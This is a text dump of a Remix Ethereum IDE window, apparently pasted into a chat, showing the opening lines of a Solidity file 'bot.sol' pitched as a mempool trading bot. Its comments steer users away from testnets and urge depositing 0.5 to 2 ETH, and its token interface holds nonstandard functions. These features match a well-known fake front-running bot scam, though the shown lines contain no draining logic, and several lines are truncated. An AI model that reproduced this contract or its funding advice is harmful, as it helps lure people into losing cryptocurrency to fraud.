 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
Solidity compiler
bot.sol
scripts
tests
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>